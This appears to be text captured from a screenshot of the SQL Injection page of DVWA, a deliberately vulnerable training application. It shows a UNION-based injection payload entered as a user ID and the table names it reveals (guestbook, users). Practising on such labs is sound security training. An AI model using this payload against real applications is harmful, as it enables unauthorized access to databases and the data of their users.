 Vulnerability: SQL Injection
User ID: Submit
ID: 1' union select 1,table_name from information_schema.tables where table_schema='dvwa'#
First name: admin
Surname: admin
ID: 1' union select 1,table_name from information_schema.tables where table_schema='dvwa'#
First name: 1
Surname: guestbook
ID: 1' union select 1,table_name from information_schema.tables where table_schema='dvwa'#
First name: 1
Surname: users